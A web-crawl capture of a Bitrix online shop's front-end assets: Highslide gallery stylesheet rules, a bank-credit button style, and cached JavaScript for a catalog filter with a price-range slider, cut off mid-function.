.highslide-wrapper, .highslide-outline {
	background: white;
}
.glossy-dark {
	background: #111;
}

.highslide-image-blur {
}
.highslide-number {
	font-weight: bold;
	color: gray;
	font-size: .9em;
}
.highslide-caption {
	display: none;
	font-size: 1em;
	padding: 5px;
	/*background: white;*/
}
.highslide-heading {
	display: none;
	font-weight: bold;
	margin: 0.4em;
}
.highslide-dimming {
	/*position: absolute;*/
	background: black;
}
a.highslide-full-expand {
   background: url(/bitrix/templates/main/js/vendor/highslide/graphics/fullexpand.gif) no-repeat;
   display: block;
   margin: 0 10px 10px 0;
   width: 34px;
   height: 34px;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 9px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: white;
	padding-left: 22px;
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits,
a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover,
a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move, .highslide-move * {
	cursor: move;
}

.highslide-viewport {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: none;
	left: 0;
	top: 0;
}
.highslide-overlay {
	display: none;
}
.hidden-container {
	display: none;
}
/* Example of a semitransparent, offset closebutton */
.closebutton {
	position: relative;
	top: -15px;
	left: 15px;
	width: 30px;
	height: 30px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/close.png);
	/* NOTE! For IE6, you also need to update the highslide-ie6.css file. */
}

/*****************************************************************************/
/* Thumbnail boxes for the galleries.                                        */
/* Remove these if you are not using a gallery.                              */
/*****************************************************************************/
.highslide-gallery ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.highslide-gallery ul li {
	display: block;
	position: relative;
	float: left;
	width: 106px;
	height: 106px;
	border: 1px solid silver;
	background: #ededed;
	margin: 2px;
	padding: 0;
	line-height: 0;
	overflow: hidden;
}
.highslide-gallery ul a {
	position: absolute;
	top: 50%;
	left: 50%;
}
.highslide-gallery ul img {
 	position: relative;
	top: -50%;
	left: -50%;
}
html>/**/body .highslide-gallery ul li {
	display: table;
	text-align: center;
}
html>/**/body .highslide-gallery ul li {
	text-align: center;
}
html>/**/body .highslide-gallery ul a {
	position: static;
	display: table-cell;
	vertical-align: middle;
}
html>/**/body .highslide-gallery ul img {
	position: static;
}

/*****************************************************************************/
/* Controls for the galleries.											     */
/* Remove these if you are not using a gallery							     */
/*****************************************************************************/
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif) 0 -90px no-repeat;
	margin: 20px 15px 10px 0;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif) right -90px no-repeat;

}
.highslide-controls li {
	float: left;
	padding: 5px 0;
	margin:0;
	list-style: none;
}
.highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif);
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a.disabled span {
	cursor: default;
}
.highslide-controls a span {
	/* hide the text for these graphic buttons */
	display: none;
	cursor: pointer;
}


/* The CSS sprites for the controlbar - see http://www.google.com/search?q=css+sprites */
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}

/*****************************************************************************/
/* Styles for the HTML popups											     */
/* Remove these if you are not using Highslide HTML						     */
/*****************************************************************************/
.highslide-maincontent {
	display: none;
}
.highslide-html {
	background-color: white;
}
.mobile .highslide-html {
	border: 1px solid silver;
}
.highslide-html-content {
	display: none;
	width: 400px;
	padding: 0 5px 5px 5px;
}
.highslide-header {
	padding-bottom: 5px;
}
.highslide-header ul {
	margin: 0;
	padding: 0;
	text-align: right;
}
.highslide-header ul li {
	display: inline;
	padding-left: 1em;
}
.highslide-header ul li.highslide-previous, .highslide-header ul li.highslide-next {
	display: none;
}
.highslide-header a {
	font-weight: bold;
	color: gray;
	text-transform: uppercase;
	text-decoration: none;
}
.highslide-header a:hover {
	color: black;
}
.highslide-header .highslide-move a {
	cursor: move;
}
.highslide-footer {
	height: 16px;
}
.highslide-footer .highslide-resize {
	display: block;
	float: right;
	margin-top: 5px;
	height: 11px;
	width: 11px;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/resize.gif) no-repeat;
}
.highslide-footer .highslide-resize span {
	display: none;
}
.highslide-body {
}
.highslide-resize {
	cursor: nw-resize;
}

/*****************************************************************************/
/* Styles for the Individual wrapper class names.							 */
/* See www.highslide.com/ref/hs.wrapperClassName							 */
/* You can safely remove the class name themes you don't use				 */
/*****************************************************************************/

/* hs.wrapperClassName = 'draggable-header' */
.draggable-header .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.draggable-header .highslide-heading {
	position: absolute;
	margin: 2px 0.4em;
}

.draggable-header .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.draggable-header .highslide-header .highslide-move * {
	display: none;
}
.draggable-header .highslide-header .highslide-close {
	position: absolute;
	right: 2px;
	top: 2px;
	z-index: 5;
	padding: 0;
}
.draggable-header .highslide-header .highslide-close a {
	display: block;
	height: 16px;
	width: 16px;
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/closeX.png);
}
.draggable-header .highslide-header .highslide-close a:hover {
	background-position: 0 16px;
}
.draggable-header .highslide-header .highslide-close span {
	display: none;
}
.draggable-header .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'titlebar' */
.titlebar .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.titlebar .highslide-heading {
	position: absolute;
	width: 90%;
	margin: 1px 0 1px 5px;
	color: #666666;
}

.titlebar .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.titlebar .highslide-header .highslide-move * {
	display: none;
}
.titlebar .highslide-header li {
	position: relative;
	top: 3px;
	z-index: 2;
	padding: 0 0 0 1em;
}
.titlebar .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'no-footer' */
.no-footer .highslide-footer {
	display: none;
}

/* hs.wrapperClassName = 'wide-border' */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* hs.wrapperClassName = 'borderless' */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: silver;
}

/* hs.wrapperClassName = 'outer-glow' */
.outer-glow {
	background: #444;
}
.outer-glow .highslide-image {
	border: 5px solid #444444;
}
.outer-glow .highslide-caption {
	border: 5px solid #444444;
	border-top: none;
	padding: 5px;
	background-color: gray;
}

/* hs.wrapperClassName = 'colored-border' */
.colored-border {
	background: white;
}
.colored-border .highslide-image {
	border: 2px solid green;
}
.colored-border .highslide-caption {
	border: 2px solid green;
	border-top: none;
}

/* hs.wrapperClassName = 'dark' */
.dark {
	background: #111;
}
.dark .highslide-image {
	border-color: black black #202020 black;
	background: gray;
}
.dark .highslide-caption {
	color: white;
	background: #111;
}
.dark .highslide-controls,
.dark .highslide-controls ul,
.dark .highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-black-border.gif);
}

/* hs.wrapperClassName = 'floating-caption' */
.floating-caption .highslide-caption {
	position: absolute;
	padding: 1em 0 0 0;
	background: none;
	color: white;
	border: none;
	font-weight: bold;
}

/* hs.wrapperClassName = 'controls-in-heading' */
.controls-in-heading .highslide-heading {
	color: gray;
	font-weight: bold;
	height: 20px;
	overflow: hidden;
	cursor: default;
	padding: 0 0 0 22px;
	margin: 0;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/icon.gif) no-repeat 0 1px;
}
.controls-in-heading .highslide-controls {
	width: 105px;
	height: 20px;
	position: relative;
	margin: 0;
	top: -23px;
	left: 7px;
	background: none;
}
.controls-in-heading .highslide-controls ul {
	position: static;
	height: 20px;
	background: none;
}
.controls-in-heading .highslide-controls li {
	padding: 0;
}
.controls-in-heading .highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white-small.gif);
	height: 20px;
	width: 20px;
}

.controls-in-heading .highslide-controls .highslide-move {
	display: none;
}

.controls-in-heading .highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.controls-in-heading .highslide-controls .highslide-previous a:hover {
	background-position: 0 -20px;
}
.controls-in-heading .highslide-controls .highslide-previous a.disabled {
	background-position: 0 -40px !important;
}
.controls-in-heading .highslide-controls .highslide-play a {
	background-position: -20px 0;
}
.controls-in-heading .highslide-controls .highslide-play a:hover {
	background-position: -20px -20px;
}
.controls-in-heading .highslide-controls .highslide-play a.disabled {
	background-position: -20px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-pause a {
	background-position: -40px 0;
}
.controls-in-heading .highslide-controls .highslide-pause a:hover {
	background-position: -40px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a {
	background-position: -60px 0;
}
.controls-in-heading .highslide-controls .highslide-next a:hover {
	background-position: -60px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a.disabled {
	background-position: -60px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-full-expand a {
	background-position: -100px 0;
}
.controls-in-heading .highslide-controls .highslide-full-expand a:hover {
	background-position: -100px -20px;
}
.controls-in-heading .highslide-controls .highslide-full-expand a.disabled {
	background-position: -100px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-close a {
	background-position: -120px 0;
}
.controls-in-heading .highslide-controls .highslide-close a:hover {
	background-position: -120px -20px;
}

/*****************************************************************************/
/* Styles for text based controls.						                     */
/* You can safely remove this if you don't use text based controls			 */
/*****************************************************************************/

.text-controls .highslide-controls {
	width: auto;
	height: auto;
	margin: 0;
	text-align: center;
	background: none;
}
.text-controls ul {
	position: static;
	background: none;
	height: auto;
	left: 0;
}
.text-controls .highslide-move {
	display: none;
}
.text-controls li {
    background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png);
	background-position: right top !important;
	padding: 0;
	margin-left: 15px;
	display: block;
	width: auto;
}
.text-controls a {
    background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png) no-repeat;
    background-position: left top !important;
    position: relative;
    left: -10px;
	display: block;
	width: auto;
	height: auto;
	text-decoration: none !important;
}
.text-controls a span {
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png) no-repeat;
    margin: 1px 2px 1px 10px;
	display: block;
    min-width: 4em;
    height: 18px;
    line-height: 18px;
	padding: 1px 0 1px 18px;
    color: #333;
	font-family: "Trebuchet MS", Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	white-space: nowrap;
}
.text-controls .highslide-next {
	margin-right: 1em;
}
.text-controls .highslide-full-expand a span {
	min-width: 0;
	margin: 1px 0;
	padding: 1px 0 1px 10px;
}
.text-controls .highslide-close a span {
	min-width: 0;
}
.text-controls a:hover span {
	color: black;
}
.text-controls a.disabled span {
	color: #999;
}

.text-controls .highslide-previous span {
	background-position: 0 -40px;
}
.text-controls .highslide-previous a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-previous a.disabled span {
	background-position: 0 -140px;
}
.text-controls .highslide-play span {
	background-position: 0 -60px;
}
.text-controls .highslide-play a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-play a.disabled span {
	background-position: 0 -160px;
}
.text-controls .highslide-pause span {
	background-position: 0 -80px;
}
.text-controls .highslide-next span {
	background-position: 0 -100px;
}
.text-controls .highslide-next a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-next a.disabled span {
	background-position: 0 -200px;
}
.text-controls .highslide-full-expand span {
	background: none;
}
.text-controls .highslide-full-expand a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-close span {
	background-position: 0 -120px;
}


/*****************************************************************************/
/* Styles for the thumbstrip.							                     */
/* See www.highslide.com/ref/hs.addSlideshow    							 */
/* You can safely remove this if you don't use a thumbstrip 				 */
/*****************************************************************************/

.highslide-thumbstrip {
	height: 100%;
	direction: ltr;
}
.highslide-thumbstrip div {
	overflow: hidden;
}
.highslide-thumbstrip table {
	position: relative;
	padding: 0;
	border-collapse: collapse;
}
.highslide-thumbstrip td {
	padding: 1px;
	/*text-align: center;*/
}
.highslide-thumbstrip a {
	outline: none;
}
.highslide-thumbstrip img {
	display: block;
	border: 1px solid gray;
	margin: 0 auto;
}
.highslide-thumbstrip .highslide-active-anchor img {
	visibility: visible;
}
.highslide-thumbstrip .highslide-marker {
	position: absolute;
	width: 0;
	height: 0;
	border-width: 0;
	border-style: solid;
	border-color: transparent; /* change this to actual background color in highslide-ie6.css */
}
.highslide-thumbstrip-horizontal div {
	width: auto;
	/* width: 100% breaks in small strips in IE */
}
.highslide-thumbstrip-horizontal .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 3px;
	left: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-up div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) left center no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down {
	display: none;
	position: absolute;
	top: 3px;
	right: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) center right no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal table {
	margin: 2px 0 10px 0;
}
.highslide-viewport .highslide-thumbstrip-horizontal table {
	margin-left: 10px;
}
.highslide-thumbstrip-horizontal img {
	width: auto;
	height: 40px;
}
.highslide-thumbstrip-horizontal .highslide-marker {
	top: 47px;
	border-left-width: 6px;
	border-right-width: 6px;
	border-bottom: 6px solid gray;
}
.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	margin-left: 10px;
}
.dark .highslide-thumbstrip-horizontal .highslide-marker, .highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	border-bottom-color: white !important;
}

.highslide-thumbstrip-vertical-overlay {
	overflow: hidden !important;
}
.highslide-thumbstrip-vertical div {
	height: 100%;
}
.highslide-thumbstrip-vertical a {
	display: block;
}
.highslide-thumbstrip-vertical .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-up div {
	margin-left: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) top center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down div {
	margin-left: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) bottom center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical table {
	margin: 10px 0 0 10px;
}
.highslide-thumbstrip-vertical img {
	width: 60px; /* t=5481 */
}
.highslide-thumbstrip-vertical .highslide-marker {
	left: 0;
	margin-top: 8px;
	border-top-width: 6px;
	border-bottom-width: 6px;
	border-left: 6px solid gray;
}
.dark .highslide-thumbstrip-vertical .highslide-marker, .highslide-viewport .highslide-thumbstrip-vertical .highslide-marker {
	border-left-color: white;
}

.highslide-viewport .highslide-thumbstrip-float {
	overflow: auto;
}
.highslide-thumbstrip-float ul {
	margin: 2px 0;
	padding: 0;
}
.highslide-thumbstrip-float li {
	display: block;
	height: 60px;
	margin: 0 2px;
	list-style: none;
	float: left;
}
.highslide-thumbstrip-float img {
	display: inline;
	border-color: silver;
	max-height: 56px;
}
.highslide-thumbstrip-float .highslide-active-anchor img {
	border-color: black;
}
.highslide-thumbstrip-float .highslide-scroll-up div, .highslide-thumbstrip-float .highslide-scroll-down div {
	display: none;
}
.highslide-thumbstrip-float .highslide-marker {
	display: none;
}
/* End */
/* /bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745 */
/* /bitrix/templates/main/css/jquery-ui.min.css?151559833029993 */
/* /bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890 */
/* /bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804 */
/* /bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227 */
/* /bitrix/templates/main/styles.css?176128930424876 */
/* /bitrix/templates/main/template_styles.css?176128930459457 */
/* /bitrix/templates/main/js/vendor/highslide/highslide.css?151559833020474 */


--- FILE ---
content_type: text/css
request_url: https://www.elefantenok.ru/bitrix/themes/.default/public/tcsbank.kupivkredit/front.css?1515598595206
body_size: 84
content:
.tcs-kvk-button {
    background: transparent url("tcs-buy-btn-153.png") no-repeat scroll 0 0;
    display: inline-block;
    float: right;
    height: 36px;
    margin-left: 5px;
    width: 153px;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/cache/js/s1/main/page_6c84bee6114f79523397b5ec7880f44d/page_6c84bee6114f79523397b5ec7880f44d.js?176065030715716
body_size: 4077
content:

; /* Start:"a:4:{s:4:"full";s:112:"/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js?151559833414374";s:6:"source";s:96:"/bitrix/templates/.default/components/bitrix/catalog.smart.filter/my_visual_horizontal/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/

function JCSmartFilter(ajaxURL)
{
	this.ajaxURL = ajaxURL;
	this.form = null;
	this.timer = null;
}

JCSmartFilter.prototype.keyup = function(input)
{
	if(this.timer)
		clearTimeout(this.timer);
	this.timer = setTimeout(BX.delegate(function(){
		this.reload(input);
	}, this), 1000);
}

JCSmartFilter.prototype.click = function(checkbox)
{
	if(this.timer)
		clearTimeout(this.timer);
	this.timer = setTimeout(BX.delegate(function(){
		this.reload(checkbox);
	}, this), 1000);
}

JCSmartFilter.prototype.reload = function(input)
{
	this.position = BX.pos(input, true);
	this.form = BX.findParent(input, {'tag':'form'});
	if(this.form)
	{
		var values = new Array;
		values[0] = {name: 'ajax', value: 'y'};
		this.gatherInputsValues(values, BX.findChildren(this.form, {'tag':'input'}, true));
		BX.ajax.loadJSON(
			this.ajaxURL,
			this.values2post(values),
			BX.delegate(this.postHandler, this)
		);
	}
}

JCSmartFilter.prototype.reloadSelect = function(select)
{
	this.position = BX.pos(select, true);
	this.form = BX.findParent(select, {'tag':'form'});
	if(this.form)
	{
		var values = new Array;
		values[0] = {name: 'ajax', value: 'y'};
		this.gatherInputsValues(values, BX.findChildren(this.form, {'tag':'select'}, true));
		BX.ajax.loadJSON(
		this.ajaxURL,
		this.values2post(values),
		BX.delegate(this.postHandler, this)
	);
	}
}

JCSmartFilter.prototype.clickSelect = function(select)
{
	if(this.timer)
	clearTimeout(this.timer);
	this.timer = setTimeout(BX.delegate(function(){
	this.reloadSelect(select);
	}, this), 1000);
}
JCSmartFilter.prototype.postHandler = function (result)
{
	if(result.ITEMS)
	{
		for(var PID in result.ITEMS)
		{
			var arItem = result.ITEMS[PID];
			if(arItem.PROPERTY_TYPE == 'N' || arItem.PRICE)
			{
			}
			else if(arItem.VALUES)
			{
				for(var i in arItem.VALUES)
				{
					var ar = arItem.VALUES[i];
					var control = BX(ar.CONTROL_ID);
					if(control)
					{
						control.parentNode.className = ar.DISABLED ? 'disabled': '';
					}
				}
			}
		}
		var modef = BX('modef');
		var modef_num = BX('modef_num');
		if(modef && modef_num)
		{
			modef_num.innerHTML = result.ELEMENT_COUNT;
			var hrefFILTER = BX.findChildren(modef, {tag: 'A'}, true);

			if(result.FILTER_URL && hrefFILTER)
				hrefFILTER[0].href = BX.util.htmlspecialcharsback(result.FILTER_URL);

			if(result.FILTER_AJAX_URL && result.COMPONENT_CONTAINER_ID)
			{
				BX.bind(hrefFILTER[0], 'click', function(e)
				{
					var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
					BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
					return BX.PreventDefault(e);
				});
			}

			if (result.INSTANT_RELOAD && result.COMPONENT_CONTAINER_ID)
			{
				var url = BX.util.htmlspecialcharsback(result.FILTER_AJAX_URL);
				BX.ajax.insertToNode(url, result.COMPONENT_CONTAINER_ID);
			}
			else
			{
				if(modef.style.display == 'none')
					modef.style.display = 'block';
				modef.style.top = this.position.top + 'px';
			}
		}
	}
}

JCSmartFilter.prototype.gatherInputsValues = function (values, elements)
{
	if(elements)
	{
		for(var i = 0; i < elements.length; i++)
		{
			var el = elements[i];
			if (el.disabled || !el.type)
				continue;

			switch(el.type.toLowerCase())
			{
				case 'text':
				case 'textarea':
				case 'password':
				case 'hidden':
				case 'select-one':
					if(el.value.length)
						values[values.length] = {name : el.name, value : el.value};
					break;
				case 'radio':
				case 'checkbox':
					if(el.checked)
						values[values.length] = {name : el.name, value : el.value};
					break;
				case 'select-multiple':
					for (var j = 0; j < el.options.length; j++)
					{
						if (el.options[j].selected)
							values[values.length] = {name : el.name, value : el.options[j].value};
					}
					break;
				default:
					break;
			}
		}
	}
}

JCSmartFilter.prototype.values2post = function (values)
{
	var post = new Array;
	var current = post;
	var i = 0;
	while(i < values.length)
	{
		var p = values[i].name.indexOf('[');
		if(p == -1)
		{
			current[values[i].name] = values[i].value;
			current = post;
			i++;
		}
		else
		{
			var name = values[i].name.substring(0, p);
			var rest = values[i].name.substring(p+1);
			if(!current[name])
				current[name] = new Array;

			var pp = rest.indexOf(']');
			if(pp == -1)
			{
				//Error - not balanced brackets
				current = post;
				i++;
			}
			else if(pp == 0)
			{
				//No index specified - so take the next integer
				current = current[name];
				values[i].name = '' + current.length;
			}
			else
			{
				//Now index name becomes and name and we go deeper into the array
				current = current[name];
				values[i].name = rest.substring(0, pp) + rest.substring(pp+1);
			}
		}
	}
	return post;
}

function cDoubleTrackBar(Track, Tracker,LeftDrag, RightDrag, Settings) {
	switch(typeof Track){
		case 'string': this.Track = document.getElementById(Track); break;
		case 'object': this.Track = Track; break;
	}
	switch(typeof Tracker){
		case 'string': this.Tracker = document.getElementById(Tracker); break;
		case 'object': this.Tracker = Tracker; break;
	}
	switch(typeof LeftDrag){
		case 'string': this.LeftDrag = document.getElementById(LeftDrag); break;
		case 'object': this.LeftDrag = LeftDrag; break;
	}
	switch(typeof RightDrag){
		case 'string': this.RightDrag = document.getElementById(RightDrag); break;
		case 'object': this.RightDrag = RightDrag; break;
	}
	if (!Track || !Tracker)
		return false;
	this.OnUpdate = Settings.OnUpdate;
	this.OnComplete = Settings.OnComplete;
	this.FingerOffset = Settings.FingerOffset || 0;
	this.Min = Settings.Min || 0;
	this.Max = Settings.Max || 100;
	this.MinSpace = Settings.MinSpace || 0;
	this.RoundTo = Settings.RoundTo || 1;
	if (this.RoundTo < 1)
	{
		this.Precision = parseInt(Settings.Precision, 10) || 0;
		if (isNaN(this.Precision))
		{
			this.Precision = 0;
		}
	}
	else
	{
		this.Precision = 0;
	}
	this.PrecisionFactor = Math.pow(10,this.Precision);

	this.Disabled = (typeof Settings.Disabled != 'undefined') ? Settings.Disabled : false;

	if (this.Min >= this.Max)
		this.Max = this.Min +1;
	this.MinPos = this.Min;
	this.MaxPos = this.Max;
	if (this.Max - this.Min < this.MinSpace)
		this.MinSpace =  this.Max - this.Min;
	if (this.Max - this.Min < this.RoundTo)
		this.RoundTo =  this.Max - this.Min;
	this.MinSpace = Math.ceil(this.MinSpace/this.RoundTo)*this.RoundTo;

	//this.Track.style.width = (this.Track.clientWidth || this.Track.offsetWidth) + 'px';
	this.OnTrackMouseDown = this.bindAsEventListener(this.TrackMouseDown);
	this.OnDocumentMouseMove = this.bindAsEventListener(this.DocumentMouseMove);
	this.OnDocumentMouseUp = this.bindAsEventListener(this.DocumentMouseUp);

	if ('ontouchstart' in document.documentElement)
	{
		this.bindEvent(this.Track, 'touchstart', this.OnTrackMouseDown);
	}
	else
		this.bindEvent(this.Track, 'mousedown', this.OnTrackMouseDown);

	this.TrackerLeft = 0;
//	this.UpdateTracker(this.Track.offsetWidth + this.FingerOffset);
	/*	if (typeof this.OnUpdate == 'function') {
	 this.OnUpdate.call(this);
	 }*/

	this.MinInputId = Settings.MinInputId || 0;
	this.MaxInputId = Settings.MaxInputId || 1000;

	this.startPosition();
}
cDoubleTrackBar.prototype = {

	TrackMouseDown: function(event) {
		this.TrackerLeft = this.Tracker.offsetLeft;
		this.TrackerRight = this.TrackerLeft + this.Tracker.offsetWidth;

		this.TrackerOffsets = this.getOffsets(this.Track);

		var currentX = ('ontouchmove' in document.documentElement) ? event.targetTouches[0].pageX : event.clientX;
		var X = currentX + document.documentElement.scrollLeft;
		X -= this.TrackerOffsets[0];

		this.Left = Math.abs(this.TrackerLeft-X) <= Math.abs(this.TrackerRight-X);

		if (typeof this.Disabled == 'function') {
			if ( this.Disabled.call(this) )
				return true;
		} else if ( this.Disabled )
			return true;

		this.UpdateTracker(X);

		if ('ontouchmove' in document.documentElement)
		{
			this.bindEvent(document, 'touchmove', this.OnDocumentMouseMove);
			this.bindEvent(document, 'touchend', this.OnDocumentMouseUp);
		}
		else
		{
			this.bindEvent(document, 'mousemove', this.OnDocumentMouseMove);
			this.bindEvent(document, 'mouseup', this.OnDocumentMouseUp);
		}
		return this.stopEvent(event);
	},
	DocumentMouseMove: function(event) {
		var currentX = ('ontouchmove' in document.documentElement) ? event.targetTouches[0].pageX : event.clientX;
		this.UpdateTracker(currentX + document.documentElement.scrollLeft - this.TrackerOffsets[0]);
		return this.stopEvent(event);
	},
	DocumentMouseUp: function(event) {
		if ('ontouchmove' in document.documentElement)
		{
			this.unbindEvent(document, 'touchmove', this.OnDocumentMouseMove);
			this.unbindEvent(document, 'touchend', this.OnDocumentMouseUp);
		}
		else
		{
			this.unbindEvent(document, 'mousemove', this.OnDocumentMouseMove);
			this.unbindEvent(document, 'mouseup', this.OnDocumentMouseUp);
		}

		if (typeof this.OnComplete == 'function') {
			this.OnComplete.call(this);
		}
		return this.stopEvent(event);
	},
	UpdateTracker: function(X){
		var _LogicWidth = this.Track.offsetWidth - 1;
		var _minSpace = Math.floor(_LogicWidth*this.MinSpace/(this.Max-this.Min));
		var _oldMin = this.MinPos;
		var _oldMax = this.MaxPos;

		var koef = this.Track.clientWidth/100;

		if (this.Left) {
			X += this.FingerOffset;
			this.TrackerLeft = Math.max(0, Math.min(this.TrackerRight - _minSpace - 1, X));
			this.MinPos = Math.round((this.Min + this.TrackerLeft*(this.Max-this.Min)/_LogicWidth) / this.RoundTo) * this.RoundTo;
			if (this.MinSpace >= this.MaxPos - this.MinPos) {
				this.MinPos = this.MaxPos - this.MinSpace;
			}
			if (this.Precision > 0)
			{
				this.MinPos = Math.round(this.MinPos*this.PrecisionFactor)/this.PrecisionFactor;
			}

			this.TrackerLeft = Math.round(_LogicWidth*(this.MinPos - this.Min)/(this.Max - this.Min));

			this.LeftDrag.style.left = (this.TrackerLeft)/koef + '%';
			this.Tracker.style.width = (this.TrackerRight - this.TrackerLeft)/koef + '%';
			this.Tracker.style.left = (this.TrackerLeft)/koef + '%';
			this.MinInputId.value = this.MinPos;
			smartFilter.keyup(this.MinInputId);

		} else {
			X -= this.FingerOffset;
			this.TrackerRight = Math.max(this.TrackerLeft + _minSpace + 1 , Math.min(_LogicWidth + 1, X));
			this.MaxPos = Math.round((this.Min + (this.TrackerRight-1)*(this.Max-this.Min)/_LogicWidth) / this.RoundTo) * this.RoundTo;
			if (this.MinSpace >= this.MaxPos - this.MinPos) {
				this.MaxPos = this.MinPos + this.MinSpace;
			}
			if (this.Precision > 0)
			{
				this.MaxPos = Math.round(this.MaxPos*this.PrecisionFactor)/this.PrecisionFactor;
			}

			this.TrackerRight = Math.round(_LogicWidth*(this.MaxPos - this.Min)/(this.Max - this.Min))+1;

			this.Tracker.style.left = (this.TrackerLeft)/koef + '%';
